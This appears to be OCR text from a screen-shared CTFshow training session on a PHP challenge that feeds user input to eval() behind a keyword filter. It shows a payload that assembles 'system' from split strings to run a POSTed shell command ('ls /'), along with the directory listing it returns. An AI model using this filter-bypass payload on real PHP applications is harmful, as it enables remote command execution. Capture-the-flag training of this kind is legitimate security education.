 CTFshow私教课
90e2e305-c4e5-43b7-9868-78
127.0.0.1/my1.php
不安全
90e2e305-c4e5-43b7-9868-7855af6cdce5.challenges.ctfer.com:8080/?1=$a=%27sys%27;$b=%27tem%27;$c=$a.$b;$c($_POST[1]);
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_GET[1];
if(!preg_match("/system|func|array|preg|eval|exec|passthru/i",$code)){
eval($code);
}
?>
bin dev etc f1agaaa home lib media mnt opt proc root run sbin srv sys tmp usr var
fcmit.cc
owhhh4188
Elements Console Sources Performance Network Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://90e2e305-c4e5-43b7-9868-7855af6cdce5.challenges.ctfer.com:8080/?1=$a='sys';$b='tem';$c=$a.$b;$c($_POST[1]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=ls /
深造加密
攻击脚本
webroot
90e2e305-c4e5-4...
Burp Suite Profes...
phpstudy_pro
● 笔记.txt - 无标题...
PHP Manual
中国蚁剑
英
19:53:52
2022/12/29
NeverMore的共享屏幕